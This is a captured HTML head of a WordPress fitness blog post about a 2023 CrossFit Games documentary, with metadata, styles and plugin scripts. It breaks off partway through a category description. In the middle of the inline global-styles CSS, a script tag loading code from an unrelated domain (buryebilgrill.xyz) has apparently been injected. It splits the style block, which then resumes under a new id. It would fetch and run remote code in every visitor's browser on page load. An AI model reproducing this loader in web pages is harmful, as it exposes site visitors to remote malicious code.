

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive
body_size: 21802
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CrossFit Games Documentary 2023: Fittest on Earth Retroactive</title>
	<meta name="description" content="Relive one of the most memorable CrossFit Games ever. Watch the CrossFit Games 2023 Documentary the Fittest on Earth: RetroActive" />
	<link rel="canonical" href="https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CrossFit Games Documentary 2023: Fittest on Earth Retroactive" />
	<meta property="og:description" content="Relive one of the most memorable CrossFit Games ever. Watch the CrossFit Games 2023 Documentary the Fittest on Earth: RetroActive" />
	<meta property="og:url" content="https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive" />
	<meta property="og:site_name" content="Barbells &amp; Beards" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" />
	<meta property="article:author" content="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" />
	<meta property="article:published_time" content="2023-07-18T06:17:34+00:00" />
	<meta property="article:modified_time" content="2023-11-13T09:03:37+00:00" />
	<meta property="og:image" content="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023.jpg" />
	<meta property="og:image:width" content="1350" />
	<meta property="og:image:height" content="613" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Neil" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Neil" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#article","isPartOf":{"@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive"},"author":{"name":"Neil","@id":"https://www.barbellsandbeards.com/#/schema/person/9edf5b40590a70a0627464e551ebe7fc"},"headline":"CrossFit Games Documentary 2023 &#8220;The Fittest on Earth RetroActive&#8221;","datePublished":"2023-07-18T06:17:34+00:00","dateModified":"2023-11-13T09:03:37+00:00","mainEntityOfPage":{"@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive"},"wordCount":584,"commentCount":0,"publisher":{"@id":"https://www.barbellsandbeards.com/#organization"},"image":{"@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#primaryimage"},"thumbnailUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023.jpg","articleSection":["Training"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#respond"]}]},{"@type":"WebPage","@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive","url":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive","name":"CrossFit Games Documentary 2023: Fittest on Earth Retroactive","isPartOf":{"@id":"https://www.barbellsandbeards.com/#website"},"primaryImageOfPage":{"@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#primaryimage"},"image":{"@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#primaryimage"},"thumbnailUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023.jpg","datePublished":"2023-07-18T06:17:34+00:00","dateModified":"2023-11-13T09:03:37+00:00","description":"Relive one of the most memorable CrossFit Games ever. Watch the CrossFit Games 2023 Documentary the Fittest on Earth: RetroActive","breadcrumb":{"@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#primaryimage","url":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023.jpg","contentUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023.jpg","width":1350,"height":613,"caption":"CrossFit Games Documentary 2023"},{"@type":"BreadcrumbList","@id":"https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barbellsandbeards.com/"},{"@type":"ListItem","position":2,"name":"Training","item":"https://www.barbellsandbeards.com/training"},{"@type":"ListItem","position":3,"name":"CrossFit Games Documentary 2023 &#8220;The Fittest on Earth RetroActive&#8221;"}]},{"@type":"WebSite","@id":"https://www.barbellsandbeards.com/#website","url":"https://www.barbellsandbeards.com/","name":"Barbells &amp; Beards","description":"","publisher":{"@id":"https://www.barbellsandbeards.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barbellsandbeards.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.barbellsandbeards.com/#organization","name":"Barbells&Beards","url":"https://www.barbellsandbeards.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/#/schema/logo/image/","url":"https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png","contentUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png","width":200,"height":188,"caption":"Barbells&Beards"},"image":{"@id":"https://www.barbellsandbeards.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Barbells-and-Beards/600747590026321","https://x.com/barbellsbeards"]},{"@type":"Person","@id":"https://www.barbellsandbeards.com/#/schema/person/9edf5b40590a70a0627464e551ebe7fc","name":"Neil","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=96&d=mm&r=g","caption":"Neil"},"description":"Neil has over 25 years of experience in weightlifting, running, and skiing. He holds CrossFit Level 1 &amp; 2 certifications, along with CSIA Level 1 &amp; 2 and CFSA Level 1 from his years as a ski instructor in Alberta, Canada. He has also finished three world marathon majors, with a fourth on the way. He worked in sports footwear retail for six years and has spent the past 16 years in content strategy for sports and fitness brands. Neil combines his practical experience with strategic insight to deliver honest and engaging knowledge that resonates with athletes and enthusiasts alike.","sameAs":["https://www.facebook.com/pages/Barbells-and-Beards/600747590026321","https://www.pinterest.co.uk/neilgoddard23/","https://x.com/barbellsbeards"],"url":"https://www.barbellsandbeards.com/author/neil-goddard"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.barbellsandbeards.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Feed" href="https://www.barbellsandbeards.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Comments Feed" href="https://www.barbellsandbeards.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; CrossFit Games Documentary 2023 &#8220;The Fittest on Earth RetroActive&#8221; Comments Feed" href="https://www.barbellsandbeards.com/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.barbellsandbeards.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.barbellsandbeards.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.barbellsandbeards.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}[class^="mashicon-"] .text, [class*=" mashicon-"] .text{
    text-indent: -9999px !important;
    line-height: 0px;
    display: block;
    }
    [class^="mashicon-"] .text:after, [class*=" mashicon-"] .text:after {
        content: "" !important;
        text-indent: 0;
        font-size:13px;
        display: block !important;
    }
    [class^="mashicon-"], [class*=" mashicon-"] {
        width:25%;
        text-align: center !important;
    }
    [class^="mashicon-"] .icon:before, [class*=" mashicon-"] .icon:before {
        float:none;
        margin-right: 0;
    }
    .mashsb-buttons a{
       margin-right: 3px;
       margin-bottom:3px;
       min-width: 0;
       width: 41px;
    }
    .onoffswitch,
    .onoffswitch-inner:before,
    .onoffswitch-inner:after
    .onoffswitch2,
    .onoffswitch2-inner:before,
    .onoffswitch2-inner:after  {
        margin-right: 0px;
        width: 41px;
        line-height: 41px;
    }
</style>
<link rel='stylesheet' id='sc-frontend-style-css' href='https://www.barbellsandbeards.com/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.barbellsandbeards.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.barbellsandbeards.com/wp-content/themes/simplemag/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='simplemag-lightbox-style-css' href='https://www.barbellsandbeards.com/wp-content/themes/simplemag/css/lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 20px; }.home-section { --hp-sections-space__min: 30px; } .site-header .site-branding { max-width: 200px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #ffcc0d; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #ffcc0d; } .main-menu .posts-loading:after { border-top-color: #ffcc0d; border-bottom-color: #ffcc0d; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #0cb0fc; } .main-menu > ul > li > .sub-menu { border-top-color: #0cb0fc; } .sidebar .widget { border-bottom-color: #000; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (38 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 38px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }/* Custom CSS */.home .entry-category { display: none; } .ltr .entry-content > p:first-of-type:first-letter { padding:0; float:none; font-size:inherit; line-height:inherit; }
</style>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"43","round_shares":"","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.barbellsandbeards.com\/training\/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive","title":"CrossFit+Games+Documentary+2023+%E2%80%9CThe+Fittest+on+Earth+RetroActive%E2%80%9D","image":"https:\/\/www.barbellsandbeards.com\/wp-content\/uploads\/2023\/07\/CrossFit-Games-Documentary-2023.jpg","desc":"If you are a fan of CrossFit, you probably know that the 2022 NOBULL CrossFit Games were one of the most exciting and unpredictable events in the sport's history. The Games showcased the best of \u2026","hashtag":"@barbellsbeards","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"b09c39cc7a","postid":"1436","servertime":"1768619235","ajaxurl":"https:\/\/www.barbellsandbeards.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://www.barbellsandbeards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.barbellsandbeards.com/wp-json/wp/v2/posts/1436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barbellsandbeards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.barbellsandbeards.com/?p=1436' />
<link rel="alternate" type="application/json+oembed" href="https://www.barbellsandbeards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barbellsandbeards.com%2Ftraining%2Fcrossfit-games-documentary-2023-the-fittest-on-earth-retroactive" />
<link rel="alternate" type="text/xml+oembed" href="https://www.barbellsandbeards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barbellsandbeards.com%2Ftraining%2Fcrossfit-games-documentary-2023-the-fittest-on-earth-retroactive&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1436,"post_name":"crossfit-games-documentary-2023-the-fittest-on-earth-retroactive","post_title":"CrossFit Games Documentary 2023 \"The Fittest on Earth RetroActive\"","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":3,"name":"Training","slug":"training","term_group":0,"term_taxonomy_id":3,"taxonomy":"category","description":"<p style=\"text-align: center\">Your hub where we share our years of training experience. Whether you need new gear for hitting the gym, you're looking to perfect your weight lifting routine, or looking to try some new Crossfit WODs, we\u2019ve got you covered.<\/p>\r\n<p style=\"text-align: center\">From the latest in weightlifting shoes to the most responsive gym shoes, we hand-pick our favorite upcoming gear. Alongside our top apparel picks, we offer expert insights into workouts and CrossFit techniques to keep you ahead of the game. Elevate your fitness journey with 